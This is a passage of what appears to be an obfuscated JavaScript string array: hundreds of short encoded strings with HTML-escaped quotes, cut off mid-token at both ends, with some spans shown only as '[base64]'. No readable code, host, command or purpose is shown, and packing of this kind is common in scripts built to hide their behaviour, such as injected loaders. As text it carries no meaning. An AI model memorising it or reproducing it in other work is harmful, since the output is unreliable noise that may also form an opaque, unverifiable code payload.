39;xmouWQGzw8oqWOldI8kFW7e5qmkkWOJcO19PhCkEWPddMchdSCo4t8oEW6OBWR4nWOeOvCoNqbtcHCkjW4ZdJbDIqJmMemoEnSo+uc0UWPzrWPrHu3yHc8kkrGpcQSolWO/dJCoSavqDfmomF8k/nCo6sGmHnCk0vvVcJmkqWRfjzdT9lMpcImokW5ddUgSHWPzcth/dTCkfWPXreY7cMSooEmkZW6FdNGrYW7xdUv3dM0S&#39;,&#39;nSkeWRDuW63cRfmAW5bdACkjW45FvSoznmk0W7FdHfqEW58ZW57cVa&#39;,&#39;Fw57WQJcLsb7&#39;,&#39;ymkaWO8&#39;,&#39;W5j0dq&#39;,&#39;zComWOvqW7S&#39;,&#39;v8oeWOyBfIK&#39;,&#39;FmkuBSkcdKtdISk+&#39;,&#39;WQJcQCosqsiNkG&#39;,&#39;gHTUoIFdLa&#39;,&#39;W7SHtGyXW5HsW6ddKW&#39;,&#39;WRZcO8onAZuH&#39;,&#39;zCobWPPl&#39;,&#39;WOSvB8oJgxFcTe5I&#39;,&#39;dCkEW75WW6ldNCk5&#39;,&#39;mWa8rrZcPdHdW7qH&#39;,&#39;WR0vFvG&#39;,&#39;WOCxBCo8a1RcVG&#39;,&#39;rWTSnhhdHWLKWPfiW40feCotW5y9W5xcTrJcRmkhjwVdOSoEW7ddKe8NqSkbvtFcQ8otaM0aWRSVw8oEjNtcHSoTstTgxZCMWQlcMCoYW6JcVmo6WPRdUfzmzKZdRmoOjxRdMCkguhusfNGuW7bUx8kfvSo/W7NdKCkbWO19WRr9xXxdO8k/[base64]/dVSkklvxdQuddGSobWPjjWQVcS8k5r3RcL8k6cSodWQS7gw9uW5PKW6L3WOddVKpcLGOlWOqSma3cI8kWhCkLk8kHsCkMaSowmmk9WQ/dSLfBD8kMtCoRWQlcJYddUKNcO8olrHxcL2VdL2VcGfhcQ8oEsuT8sNbTfSkpW7KCWO7dQeKAFCokhmodW5FcISo/kuxdQ8odWPJdHwuuWPiDFJ7dGCofW70he8oTWQbre1GCW4nbWOlcTSowWQPRW5zygCkzW4b2W4SeemoRWQxdU8oJW6hdImoIetObWRn6WQiDWRmPWOxdPMxdSmkPW4xdLs5aW7/cLw1eWQhdKSocASomcCo9W4dcQSkeW4zljHKrCSolWPbdiSk1&#39;,&#39;WO8Rj8oItZZcVa&#39;,&#39;WPGlA8oM&#39;,&#39;krxdR1RcNhaLymo1WOy&#39;,&#39;W7P2W5hcK8ksWQzE&#39;,&#39;WQhcQmonAZy3jWxdImk+mmk+&#39;,&#39;W49GdSkX&#39;,&#39;iSkwW6uugSkcW5BcGSomWRK&#39;,&#39;W703zrtdIW&#39;,&#39;h3ZcI8kPrCoVW6lcRG&#39;,&#39;W5O4sCoVrq&#39;,&#39;WQZcKbSyha&#39;,&#39;W6SAW7Ofe8ksW6mEpty&#39;,&#39;gr5immk4ECkPWPasWP7cHSkZemoWWQSnWPtcLIpdRmowW6BcJg3dTv3cTx5YWP9BACoPWQy5W4ZdSLNcV0BdOSk7W7v6WOhdRZdcImkbW7VdO8kQuYRdHCoYW4aRDmkLWQ0leW&#39;,&#39;wg4HW6/cGgtcSa&#39;,&#39;CvK+CCo0lmoS&#39;,&#39;EK8nWQZcSMm&#39;,&#39;WRZcLbWihu7dVW&#39;,&#39;aCkSlhq&#39;,&#39;CueRCrZcKXLM&#39;,&#39;WQZdMxOhiG&#39;,&#39;puVdLImebK/dOSkXWQXL&#39;,&#39;WQO4pa3dNCkuW5BcQSk0W6rD&#39;,&#39;[base64]&#39;,&#39;xu5yWONcOa&#39;,&#39;C8kbW7O&#39;,&#39;gbD0jZtdNXrfWOLPW5CqsCkFWPi&#39;,&#39;CCkNW44zk8kcW43dI8oTWQiOr8kyW43cPbqKtSokW77cNZhdT8oZqSoJW4XkW7DFW58LsCoJb0FcLmotW4hcIueVkx11hCknC8kSgwS&#39;,&#39;hq1UjIpdKa&#39;,&#39;WPGLi8kSrq&#39;,&#39;W4TSdCk8&#39;,&#39;W6BdV2eUW4bDehBcVmk5gapdS38&#39;,&#39;jXePDHZcOX1dW6i8W4ZcSq&#39;,&#39;FhrLWRa&#39;,&#39;W7/dL8odfCkMieLdWR/dK8ovW7/cVYKSWQ8&#39;,&#39;WP5qdSkGW7C&#39;,&#39;e8o/W4JcJmk9aZW&#39;,&#39;kmkkW6vTW6VdJa&#39;,&#39;wtqGo8owpCoQW4FdKSo1&#39;,&#39;tgOHW6/cN3i&#39;,&#39;DmkAW6vecCkcb8oBWRhdUSo+aSkxdmoB&#39;,&#39;W7D/W6tcNSkxWRbq&#39;,&#39;AmkuDSkQaL7dM8kY&#39;,&#39;WPyMp8kHwG&#39;,&#39;l8ohrKZdMmoXWQ4&#39;,&#39;Fv8fDq&#39;,&#39;mSkfWR1eW7pcNKLrW51e&#39;,&#39;tSohWOaBf2hdJCkkaSk/aq&#39;,&#39;cSoxW5iUFa&#39;,&#39;i8oJW4BcNmkX&#39;,&#39;W4ddVg7dSdNdI8kw&#39;,&#39;kCkzW7S&#39;,&#39;W7n3W4dcUSkAWQzD&#39;,&#39;mGX3W4D/W5a&#39;,&#39;awdcT8kZ&#39;,&#39;e8oDW54KDWJcOG&#39;,&#39;aSkOmMjjlLy&#39;,&#39;e8o/W4JcJmkXhI8&#39;,&#39;W7bQW4dcKmkj&#39;,&#39;WQlcNHOvaa&#39;,&#39;ngTmWRZcJ8kPrCo9dgpcRYy5qrG&#39;,&#39;W5xdN8oDaa&#39;,&#39;oSk/mmoMW6FcJSomAZDZc8o6grGyaSoDd2S&#39;,&#39;hCorWPeovJVdISkhaSkGaqveWQOSWOtdUuVcLmobcq&#39;,&#39;omkhWRjsW7lcH0fyW4W&#39;,&#39;W7uIsWaUW7e&#39;,&#39;EMSpWQVcM8kWamo5fhFdP3DYwXG6W7X9ycNdKCkMA8opFCosWQxdK8o8gmobWOZcTt3cQmkcWRGRjmkfWR3cUCkDcs0&#39;,&#39;ySkgWRlcS8o5W64IrSkcEMW&#39;,&#39;jGZdUq&#39;,&#39;W7VdGxScjmkgpMhdUmooW6bqo8of&#39;,&#39;A8kqDSkc&#39;,&#39;WQ9dWQXwuCkn&#39;,&#39;cmozW4KPEYRcVSow&#39;,&#39;kmkBWRXvWQZcU0vgW5XaAmko&#39;,&#39;k20uWQJcI8kGt8o6aW&#39;,&#39;WOSlW7elBW&#39;,&#39;nwCvWOVcNmkRumoOh3pdUW&#39;,&#39;kqFdQG&#39;,&#39;CmkhW65amq&#39;,&#39;WRVcK0iAbfe&#39;,&#39;oSkkWONcJIJcJCkqW73cISk0W44hwmk5gqDDWQhcShZdMmkJWRBcTmk5FHmAW4X9WR7dVColka&#39;,&#39;nMCtWQJcGCkQqCoHbh3dPW&#39;,&#39;CmkzWOtcT8o+W6Gk&#39;,&#39;vweMW7RcKM3cQmkjcG&#39;,&#39;nqvQW5C&#39;,&#39;WQCjA8o+sN7cTe5IWRS&#39;,&#39;fSo6W4VcI8kXhW&#39;,&#39;lSobxuFdU8oGWRLwjCkr&#39;,&#39;W4OHtmoJwCkPEZpdTL/dQmkLwq&#39;,&#39;ECkqBSksca&#39;,&#39;gaP/mIxdLcvTWOnNW4Ctwa&#39;,&#39;ymkfWOZcVa&#39;,&#39;rCkJWOi&#39;,&#39;WRNdG30om8kEyNpdRCowW6vopCogW69ReCoAsmoUW4NcPgeHx8owFmobWRldHSk4CSkgWQZcLLOcW4a&#39;,&#39;tMz4W7JcNg3cSCkbc8osomkBmLK1W5xcR8obW74&#39;,&#39;nwCtWQ7cG8oPtCo4hM7dOwCZqHK&#39;,&#39;vJu8g8ofcCoR&#39;,&#39;f8o2W5pcUSk4cdzkmSoMWQFcM8o/WPK&#39;,&#39;b8o6W4NcM8k7gNTalmo3WOVcI8oyWPO&#39;,&#39;W647zt3dGSkuW4NcOCk7W716F8o3WOq&#39;,&#39;WQhcKaiE&#39;,&#39;l8oek8o5WRFdGHv5&#39;,&#39;igSpWR8&#39;,&#39;E8kdA8kk&#39;,&#39;WRGFCKHK&#39;,&#39;W4G7v8o0&#39;,&#39;r8knoSoVWQ7dNrDOW4ZdJxS4&#39;,&#39;W5O2vG&#39;,&#39;jSk7mmoS&#39;,&#39;dSozW4S1Fq&#39;,&#39;o8koW6m&#39;,&#39;CmkCueNdPCkQW50tDSoczCoLwmoba1NcJhFdJ8kAprldG0NdRmkQWQBdMgT6xfHhDSoWg8kDo8k1CSkLWQa4WPeNgCkMpmoWiZO7ugC3W5bMwehdT8kjz3D+xtyfeSopW7NcK8kioCkhWQrfW6FcNmoEfSkKW7i0&#39;,&#39;pXyNW7SCWRK&#39;,&#39;mmkDW6rC&#39;,&#39;WR9fWRP2x8obWRi&#39;,&#39;gCoGW6tcKmk6aZ5mkmo3WOe&#39;,&#39;xCkBWOhdVG&#39;,&#39;WPypW6q&#39;,&#39;Fe4nFSoFomoKW5u&#39;,&#39;hmoDW4eHBrpcUmoPyL/cKa&#39;,&#39;W7D3W5BcHG&#39;,&#39;f8okW44NCre&#39;,&#39;Fw5MWRNcHGrYdCkYWRzl&#39;,&#39;uNO4W6VcGwJcPW&#39;,&#39;wd3cJcxcQ2q&#39;,&#39;WOTAdSkLW6r1&#39;,&#39;c0hdMcjxtW3dGmk1WRu&#39;,&#39;FmkuBSkgavW&#39;,&#39;rmkQWOKWWQy&#39;,&#39;W5y+vG&#39;,&#39;pSowwu/dPCoX&#39;,&#39;iCk0m8oSW6pcVmoGEsz1&#39;,&#39;mbKTW7CaWPBdLCkGW5C&#39;,&#39;WQTdW6vvuCooWR5wFIntW4JcICkeWRnE&#39;,&#39;oSkhW65LW7VdJmoGW5hcLNu&#39;,&#39;r1DPiZddN14&#39;,&#39;kHiXW6CFW7ddSCkFW7tcSv07bmk9bGRdN17dGSo2W5HW&#39;,&#39;kgLLWRVdLd9Lb8oOW7XEDSonWPD0WQxdJ8oHbvpcOSk2CG&#39;,&#39;W7W1smoLqq&#39;,&#39;W581xa&#39;,&#39;WRH6AqeUW5S+&#39;,&#39;W4NdL8kDaSkRlfutWQ3dKSkmW6FcVYKU&#39;,&#39;xCooWPujcaddGSkygG&#39;,&#39;n3CeWQNcL8kxrCoHcgtdTIuIBHeU&#39;,&#39;wKJdPSk/WRagqW&#39;,&#39;y8kuWP/cOCo1&#39;,&#39;bXSYuatcSK9PW6WOW4VcPYKEWPVdTW&#39;,&#39;kmknWOpcHZK&#39;,&#39;WO0gW7WhzSoBW7/dIa&#39;,&#39;WPLncmkLW7X3&#39;,&#39;WOSvB8oJgxxcVfbZ&#39;,&#39;W5u1smoL&#39;,&#39;W7S7yrtdJ8ksW4e&#39;,&#39;WPPEWRPFfCoJ&#39;,&#39;W4VdTMJdRtBdJa&#39;,&#39;kaiMW6alWO3dPmkbW77cTea4eW&#39;,&#39;oCkAW4Lmd8ky&#39;,&#39;umkrWPZdLqRcS8kWW5zIiSkUcabq&#39;,&#39;WOGyW7e&#39;,&#39;WOxdT3ldSMZdISkFWQFdSmoQqCkVW63dPapdUmonWOiHW5hcRCk3WRFdMfL6ESoNaLr9W7zlWQOIomo3W6/cGmkfdSkNWRxdGmkXWOiBWPpdQN9vmZDEoCoqWQVcLSkXDmo1W49UWRBcTSoznhTJWQXUAwhdQXRdHqpcN3rhoWX3WQddMCkCgY3dGKzvWOfth8oyW7auW5tcLM0eW5pcHdqZwd7cKSkRW6n/W4nNW4hcQSozvGddHxbNW4NcGSo0WP3cQGdcLCoTmmokW506W4NcIKNdMh81W73dOSk6WQe9FftcRmo1mf3dR8kZW5NcIhNdSCotWRNdGqNdNCkaFCoPp8kLWP41AmksW54/z29dlSoHWQJdIWryvL/[base64]/cRrfZx8kvwt8pWP7cOxWvW4xdHCo1WQySr2RdJdicfw7dUhXev8o5W6tcGxbyjZdcQ8oRW4fAWO7dKSocWRNdLa/cNbLHgbVdS8kAWOdcICkMWQaDW7W3ymkHW4BdLJPzWP8QW7BdVmoYjG7cKSodWPPuWRyaWPNdTblcNt3cOmoBt8koovyNFXdcKqFcPmo9WPDKfSo2DYBdItNcO1HNW6pdQCoFh8o7ECkyWRy/WPBcTxXuW53dGmkDWPVdMSoyf8kCEbddNIBdK8oWWPqadrBcP2rUeSoVDmo4zSkXa8kcyxO0WRKZWPCObHa/[base64]/dKqtcMrhcOwddQmkNW5bulcRdRaVdNCkCtYflWQxdPMhcTSkRDCkpW43dU17cKmo0nCoXo8ohWO3dSNrnhGOPyuddUSkKWRBcONFcQx7cKCkoumkSW6pdG33cTqPsqGfiWPNdHWq3a8kbWRq&#39;,&#39;DSoqFCkPWRhdI8kPpxi9x8kwueTmr8ktsJLpWPddJeFdG0dcMZ1yWPG6p8kOW45hWQKuWPVcNSoIW6xcMSo1WOKfx8koW6BdJGykWQFdISoIWRRcT8k5jxtcMfnoumosW53dSCoBs8kNWQbFbLZcTwhcVdbPW69fW4JdKahdKw0FfmkEzHxcR8olWQ9zW5vocuhcLw/dOqyTW67dSeGAEH5oW4W+DLXClerJF3xcOSkdWRdcMX3cR8kbs8kIW4Cpymk8bmoCWRVdTSkilCoXWORdRIyzxCkTBmomWRxdMCkIWO/cK01aW4JcQuLoW6DtW6WEWQqFW6BcQSk+W5ZcNCouWPCBW5unALVcOmkpm8kmWRWDWQ7cHaPaDSozD13cIdBdNSkrc1vrySocqcbrFCkOWO/cPaBdTCoXfSo2FHdcRLxcRa/cTSoeWRxdP0PaWOyxrCo9a8oAxHr8gSotlmkhgmkiW5NdIwpcGmokCKekW508WRRcVCouWPWzWRhdRq1HW5dcKmkVE0OUW5KmW4/cL8oenvf/WPCUWRynWPJdJ0igbSkUWRBdIg3dUSoTWQGPb8k9l3eJWQNcL8k/xINcIw7cOJ7dMrmdWRpcGCoTr8onWR/dLSo/k1tdTaBcUHigg8kvW6ZcSConqHpcH8oYEgy0cK/dJSkxBdpcMh3dSarNW7pdP8orW6XvW6P7lmoEwdzAtSkSWQKjW7xdKgdcUCozW7nNWRZdQWqvomkXnh8VqCkZcSo1W6VcTXbE&#39;,&#39;mti/&#39;,&#39;WQNcO8ouqJyOlJNdG8kRjW&#39;,&#39;nCkkWR5e&#39;,&#39;oSkDWP4&#39;,&#39;eCkEWR1e&#39;,&#39;WPWaFSo1&#39;,&#39;amkRj2jnpwtdIYZdG8o3&#39;,&#39;lXO+wWhcTaq&#39;,&#39;lKiaWR7dT27cVmk2WRZdTSoqnSocbhyfWQu3DHtcHL0grCokimoDWOhdGHeAWQfZuCk4WQxcILuuDxRdH8kyWOlcGSkSfu4bxr8CW4SNtbXXWQ9ukKxdJrJcHc05EmkebSkOlwKkW4bn&#39;,&#39;W755WO4tBSoqWRutsgCtWPxcICkmWQqCjcOiW4aTc8kCWQBdJ8oIe3ZcI2TCmmk2ldPAW6JdIuRcULDtWQldSJ1fW5yMguZcKCovk3a&#39;,&#39;wtqQo8oCjCoL&#39;,&#39;FwnNWRi&#39;,&#39;W793W5VcKq&#39;,&#39;xSkxWOFdVG&#39;,&#39;WQRdL2W&#39;,&#39;WP5acSkP&#39;,&#39;ySkEzSksavxdNmo1mSo2W7FcMmkzggNcMuFcO8o6WP7dKNiV&#39;,&#39;WRZcLb0ogq/dOsO4fCkVW5RdHCkqW6ORcg3dOKNcTui&#39;,&#39;W4VdVg7dQIG&#39;,&#39;DmkqWPNcL8o8W7K/t8knyeStxaC&#39;,&#39;WRSStby2WRLoW73dHKdcGW&#39;,&#39;W7O7Fr3dJCkfW4hcOa&#39;,&#39;WOvxgCkGW7TZjW&#39;,&#39;fIhcNdhcTxxcVSkYWOWI&#39;,&#39;W6f3W5pcJmkp&#39;,&#39;x2m8W6VcNxxcNa&#39;,&#39;W5WXuCofxSk/CYldReldHmk7y8kG&#39;,&#39;WOaCDG&#39;,&#39;FmoqWPbtW6RcIclcL3/dHmovW6KNWQC&#39;,&#39;lruT&#39;,&#39;rCkrWOxdVXdcSW&#39;,&#39;zfCgDmo3lSoSW5q&#39;,&#39;W4i7umo0r8k4EW&#39;,&#39;cNdcUW&#39;,&#39;W719W5VcMmktWRe&#39;,&#39;CvirW6xcUMJcVSkI&#39;,&#39;mSkxWPtcJI7cTSoRW4FcPW&#39;,&#39;W6xdU2ekW59Dcq&#39;,&#39;DCkCWRPpWQZcVuLbW4vjFSkCW4K&#39;,&#39;iCkDW6zDfmkhWOlcHmopWQGZqmksW48&#39;,&#39;juZdMcq&#39;,&#39;wmkeWO3dVIFcTmkYW4z4fmkaecDF&#39;,&#39;WPGYq8k2v8k5kq&#39;,&#39;omkeWRDe&#39;,&#39;caiLW4f5W4FdQCkRtgiv&#39;,&#39;qJnJkSobgmoUW4RdImo8qSolWQakkdOTA8obBG&#39;,&#39;CvemAq&#39;,&#39;W6JdThSoW55Wkv7cNG&#39;,&#39;CmkzWOZcOCoJW5a7wCkx&#39;,&#39;oCkmWO7cNZpcKa&#39;,&#39;p8ohvupdUa&#39;,&#39;xtFcItq&#39;,&#39;WRWtC1i&#39;,&#39;omkhWRPeW6/cVxG&#39;,&#39;eHSOwqZcSGS&#39;,&#39;W4RdP2ldQcK&#39;,&#39;mCkeW6fJW6VdIW&#39;,&#39;AatdR0pcMa&#39;,&#39;eHz0nIpdUqvOWOfIW5y&#39;,&#39;B8klW7i&#39;,&#39;jmk7p8oSW70&#39;,&#39;W4JdKCoDaa&#39;,&#39;ASkpW7jDnmkzeSooWRq&#39;,&#39;WR7cHaOjdxldTdqYemkYW5NdKG&#39;,&#39;oHSIW6ebWPldQmkEW68&#39;,&#39;WQJcKaiEj1hdTdS&#39;,&#39;qtpcMJFcONu&#39;,&#39;W7j9W4BcTSkpWQby&#39;,&#39;EmkkWRbcW7xdPfnuW59j&#39;,&#39;bmo2W5/cIW&#39;,&#39;WRBdKwmo&#39;,&#39;ufqgWR/cPgJcOG&#39;,&#39;WQP6AW&#39;,&#39;jH0XqW3cPq&#39;,&#39;WR3cSSozAcy&#39;,&#39;WQyvB09LWPnM&#39;,&#39;lr8MW7W&#39;,&#39;c8oiW4G0DbBcQ8osFW&#39;,&#39;b8obkCoRWQtdLKmSW5RdJ30+WQONW5hdNYNcSuHCo3hcRKmBAurKo8ok&#39;,&#39;iGrZ&#39;,&#39;W7nXW57cMG&#39;,&#39;xSkZWPC&#39;,&#39;v8omWPOFcrVdGSkpgSk7&#39;,&#39;WPGyESo4&#39;,&#39;uCkDWOtdTru&#39;,&#39;pGldOLVcMa&#39;,&#39;W4XHbmk1rG&#39;,&#39;nrLKW5jUWONdPmkQta&#39;,&#39;txOWW7ZcILlcOCkac8kCkmkBnW&#39;,&#39;i8keW6Xyd8kvW7lcMCoqWQS0rCkz&#39;,&#39;gG1Upa&#39;,&#39;W5uHsmoIv8kO&#39;,&#39;iSkBW7G&#39;,&#39;WQZcMq4jn07dTt0wbW&#39;,&#39;W6vQW5FcIq&#39;,&#39;yemf&#39;,&#39;WO47jG&#39;,&#39;WPHgo8o5BSo+W7ShW4hcVuxdMuP1hZ3dKa42W6xcQvRcOMPBD8oBWRZcQLryWRBdNSkXdsn/W6qSW5/dOHzGWOvMoSkHW54+WOnhsxtdTSo2WRLSW55tW7ij&#39;,&#39;tMz4W6pcHNlcRCkpq8onCCkylfL9&#39;,&#39;WRvWyIaGW484&#39;,&#39;iCk5mSoN&#39;,&#39;z8kuWP/cTCo1W6G&#39;,&#39;bMBcRmk4uW&#39;,&#39;W5JdO2VdOsldJCkWWQ7dQSo1ga&#39;,&#39;wd8NoComhG&#39;,&#39;WQ1tWRHw&#39;,&#39;W6i7Aa&#39;,&#39;FCkED8kjcvxdIW&#39;,&#39;WQNcNH0+fuldUq&#39;,&#39;WQ/cOSoe&#39;,&#39;xJSJoW&#39;,&#39;wCohWOa/fYNdHSkoamkNy1j6WQ8&#39;,&#39;omowtftdKmo7WRLhm8kmmq&#39;,&#39;C8klW7ja&#39;,&#39;kajHW4voW53dTSk7&#39;,&#39;mriQW7uAWQO&#39;,&#39;CmkDWOZcVmo3W7K&#39;,&#39;l8k/kCoaW6xcJSoK&#39;,&#39;FSonWOblW6S&#39;,&#39;t8orW5KycsxcHSkBdCkN&#39;,&#39;p8koWQbkWQZcPefhW5HzECky&#39;,&#39;kHiXW6CFW7ddSCkFW7tcSv07bmk9bbRdGeBdImoG&#39;,&#39;W7BdH2CfASkzjhddOmoFW6TFlG&#39;,&#39;WR/cS8ofDJOxjWZdG8kPiCkJAJbbga&#39;,&#39;gmkdbbRcO8kKW60dzG&#39;,&#39;lKdcLdazuedcO8k8WQTGAG&#39;,&#39;WO1CdSkjW751iCoJiZmdhSoAW7K&#39;,&#39;omkvWPpcJJlcISoN&#39;,&#39;ACkyBmkd&#39;,&#39;vZZcVmk0qCk4WOBdQq/cHv5IW67cIbSHjW7cUq&#39;,&#39;A8kEyCksafxdGCkUfmo1W7BcKmoth3m&#39;,&#39;cSkJnwnblea&#39;,&#39;ACkbW75rkCkrda&#39;,&#39;WPRdVMJcQtJdGmkhWQRdPSk0tG&#39;,&#39;W4OHqmoYs8kjEYVdP1xdSSkTwmkfqSkX&#39;,&#39;y1mmWRRcRL7cTCk7WQRdPSkzE8of&#39;,&#39;zSkTnmoNWRZcJmo7Dci&#39;,&#39;WO4gW7qDBW&#39;,&#39;fSo6W4VcMG&#39;,&#39;AXddQ1RdKgmzDSoIWOrUEX/cLCkCWOdcQSojBZVcUv7cJa&#39;,&#39;krpdVKVcK2y5FCoUWOz+&#39;,&#39;W5K7qCo5&#39;,&#39;sConmSo+WR/[base64]/cTfdcGmkgExL8nJKrW5RdGCkliCokmYPtgWlcL8o5WRPIW6WDDdD0kWCjW7aHaCoYWORcLSk5r0vGhxdcM8kOW7ZdMdHpW4RcQe8KrmolWRVcUshcN13cUK3cNCk3WRpdLqNcVgNcQL/cM3ddTCkpWQ1xW5KfWOWfWOddSmkgt8k2W5/[base64]/l0H3pYZcQhVdQ8oHWPdcLCkFkZC1WQn1W5DAW61PtNrUFSoNW5PdumogWQqIbSk5W7HZW5ddP8o4cmoIWO3cLmocW7KCWOuiaSoQWRT+zb4tW4JcTCoDCmo8DSopdSoaBc/[base64]/dRmo8rY3dRSoDW6f6WPuKWP13WQHHWRedkSo4AGFcTIpcSc3dKfddQK86e2tdQuBdGmkPxYJdGtNdTCkSW4RcSmoeW7BdI0jgwSkQWOW1WPVdNCoBjMHaWRtdLKFdLCoIrCkJhCkTCbRcT8krW5ddRhr+F2pcGSk/aHaUg0xcRSkTWQPJWOpdRSo7W5xdJSoaW7D8WOu6W5zRdXBcKSkxlSk2W6G8W4rUeLXkW4CQBfhdJSk3FteJkrnPuGDLW5FdK8oxF8o+WO3cPIdcVmoGzalcOcxdJmkOrCorW6pdIdhdJcFdLCkJWQ/cOSohW7dcRxFcRhCCnCk0W77dH8oFWQ9nWQDdjqxcOmkkxX/dHG/dTmo3WR3cJebMptNdMIhdLmoEW40Qn8kIW5rQWR00W45MxedcP0yEuSk+W4NdHGxcKIfMW4T2lmoKkJG/sCkoC8owjsBdM8ovmw49WOhcHG7cR8k0WPdcMenjpmobW7dcRXuWW5/dK3anqCoYa8oZFZZdQmobW7ekWR8uW7hcRCoxWQBdMCkpfSklW7fLW6rttc/dNmo+jWOoxCksFL4qumoat8kQl8kRcmo4eSorW7yaW7/[base64]/dIrhcKmk7WOldVw44WPpdPd7dS3NcI8k9WOCSwmofWR3cS8kKFCo1Ch9emSoyf2RcGCo2FcjncY8YcCkOe8kBC2tdQqq9WQpdGmoQB8oqW4Gqn8kdkCkjW7FcKMHMi8kFWPHzW6RdSCkNW5H0WOlcRSkkbWFcOmomWP/cO8k6W7dcSmo0lmoqmKZcLCkmWOBcT8oVxvlcO8kdnSosWRNdGmk/W5RcHhXYva3dQSkqv8oBxhChFeaDeMeHFmkSWQxdQceqew96vu3cOSo2W6ZdOK/dSmo5jLmkW7ldLmkNiKz6nHVdQ0JdO8k3h8oJkueEWQP3hmkaqrldGmoHn38OaSoaWRZdO8olWPyIW6dcP1JcTSkuW4ZcP8o+W40ZWQe1W6tcQSkhzXeWW67dQLhdUSoMp8oLW4iSWPqzW4lcSJZdPCkfWPpdGalcKw4lWPz4WR5lW7dcV8olW7VcU8oDzSo/W49nWQ3dN2pcUSkYa0ddOGpcIWFcKConlmoUxIBcRCkCW4VcPmkFWQZdGWPNWRpcTuVdGc7cO3hcTxtdHJvnWQrwvSoSh8oJpg3cKr9HWOtcJvjFl8kOWQqeWRddVtdcQmo8oSkhWQqRfdJcJeZcTuu/WPZdLSolW6mbBSkKeMNcQmkGaCkPveiJmrrwW4iKW7ODCSkCW7urW4/cJvpcIxT9rZ7dQge8sxbKzCorW45CW5GwwmoAWR0nWRtcNSoFrhRdPL10WOaOW5VdQCkMWOWPWOiwAM3dOWxdOYVcPGhcUSoBWPRdSCo1dmolW4iLx2lcQ2i9WRhcMCk/WO7cQXNdUSkRW7RcUqHBW4GDcmowWPFdOw3cGSkzW6K9dMFcRmoGWOBcTSkJD3tdH8obdthcS3rOD1KKv8k/Efi7W5tcVf3cO21eWONcNMRdUSo8WOpcN8kAW7mWW6NcPaHYiWKaW4tcRw1/WORcLchdPmkcvmoOnHzHiZabW4r0WOJcVuTojJHMW5P0WR3cKSoHcCoWW4a4istdGY7dTmkmq3lcVNldGqq5WORcV2ZcRWhdTdddVK4Ck8oZWOSmFqtcPxtcQGpdOCk4WPr5W4lcISkuWQFcN8oxfwy9qmkeW4hcTMTKW7CCWRBcJCktWR3cOSoTW4TSvX/cOmkRA2ldMXVdTCoEaxuJlSovmwLXrGdcRdS8W6O0as80WRddPSosW5LJWOpdOSo+iuT1tZZdKmkSpCkYW7NdT8o2WRfgWPClymoyE0eth8oxvHldK8kUWOnzbhPBaLTuW6lcJCoECsDazmkHnHaAWRVdK8kagSotA0y4ovhcLMNcPxtcVmoGeIRcRKyigG/cSCohDmk/nZhdJSkmW5P1WR8GA8kMW5VdTJCcpa3dO8oFs8oYWPhcPsdcIIejW6nxgSooze/cNIzeW6u9WP/cHtSGAvirsmoWpCkOkg8GAW3cNWJcNSkCp3CEW6C/[base64]/cGMtcHZ/[base64]/cHLVdSbJdTmoDe8o8WQjsWRxcUblcRg/dSSozWQxcRmkQpCkkW75NWOz4oGPFW4nvW4OjWQe8uqfMhmozW5edlSkUW5hdVCoWW7eTWP5/kW/dU8o1nNuaFmkEWQVdSsldQ3tcLM95W7n/C8k0W7eShqLcW67cO8o7WQhdI1vMWR/cVGvUWPdcLHy6WRpdN8ohWPH2WP3dOZTAWPpcJ8oCW79IW7TtgGn0FGOhCCo+qeGuW6v9B3/dJCoyBCodkhFdOmo/CtHKW6ZcSbuytulcHCkHjSoenGKHWO5gstrkWRHMm0i9ecRdVKbdzmkPW4FdUCo8yHZdPSkWW5tcPczhWPy3utT0fJJcMw/cGZvHW43cVCkgWPyuxvDDWO7cTchcJxmKCCovWOhdTt/cQLxcQmoYW4v3b8oHvIZcN8kjW7G3lXKYFNNcJJNdRqScgSkAnSkqt8oprSo3Cs9YySofsNpdPgThCwxcVSkFyrBcTSoCbc3dPmkiqJeYW75EW4/cQSkNEg7cU8oQW5RdJ8k1rmkmW54MqCobx0DRdmkhwKikCmksvXuuub8+td9/W6PplSoSpSkpWRhcJ8kzWQVcNSkRWRrVWOitWP/cGSkPWQlcQqFcLa&#39;,&#39;nCkyW6Dyea&#39;,&#39;nCkiW7HK&#39;,&#39;W6BdU3GoW7nEhgu&#39;,&#39;u8odWOW&#39;,&#39;oNDHWRldMtH+emk5WRTDzmom&#39;,&#39;mSkgWRq&#39;,&#39;W57dSNBdOt8&#39;,&#39;uZu4o8ow&#39;,&#39;W4ldKCofeCk/i1u&#39;,&#39;k8klWP/cNq&#39;,&#39;ECkyzSkcaG&#39;,&#39;WPiQjCkH&#39;,&#39;rWTQmJ/cKqnTWOD5W5fadSkeWPz5W4JdUuRdRSoczsNdOSoaW4VdMf82wCoisYVdRmkbq2TB&#39;,&#39;yCodWOu&#39;,&#39;z3rPWQ7cGd9adCkHWRy&#39;,&#39;c8oDW5u1DvhcQmoFEe7cGCkEtCoEdrbhc1m&#39;,&#39;W5y1vq&#39;,&#39;dmoji8oPWQK&#39;,&#39;rmkaWPhdVam&#39;,&#39;WQXWDIS5W50&#39;,&#39;W7pcGH8AgGhdSJq2amk1WOVcGSorW7PJag3dTW0&#39;,&#39;dhBcRmkBqSoQW6dcKeRdHaW&#39;,&#39;vmkyWONdOXxcMmk8W55P&#39;,&#39;W6OYFHNdHq&#39;,&#39;W5G8rmoUvCk/&#39;,&#39;aSkSmq&#39;,&#39;m8kvA8krtvpdG8k7iSoQWQ7dN8ovegVdKeBcUSkTW5BdHhmIg8oIWO3dOSoLWRtdJM4NW58&#39;,&#39;imk/jq&#39;,&#39;DmklW75ammkEd8oy&#39;,&#39;W7xdS2ehW4K&#39;,&#39;W6ZdS2CzW4nkuhBcQSk9mWJdGW&#39;,&#39;y8kpW75v&#39;,&#39;WP4fW7mkB8oCW7JdUmo4WO/dI8kbW7xcI1i&#39;,&#39;dmkHkhrgpwO&#39;,&#39;WPSnB8oZaq&#39;,&#39;fwSgWRxcI8kGamoIghm&#39;,&#39;u8kvWOBdTWpcPa&#39;,&#39;rCk7WOmPWQ5e&#39;,&#39;dbf+jZK&#39;,&#39;FSohWPHkW7NcGW&#39;,&#39;ira5&#39;,&#39;pHi3W5CEWRVdRmkiW7xcO3yUkmo3&#39;,&#39;WQtcQCojAG&#39;,&#39;W4XWd8kStSk/W6ynWPldPqZcKg5N&#39;,&#39;W781vSoOumk1FZxdPG&#39;,&#39;W55EW7WFmSouW6O&#39;,&#39;WO1CdSkbW7T+oCoYkdq&#39;,&#39;xJFcKq&#39;,&#39;wSk/WOG&#39;,&#39;gCosoa&#39;,&#39;AmkuDSkIavxdGSk/p8oTW5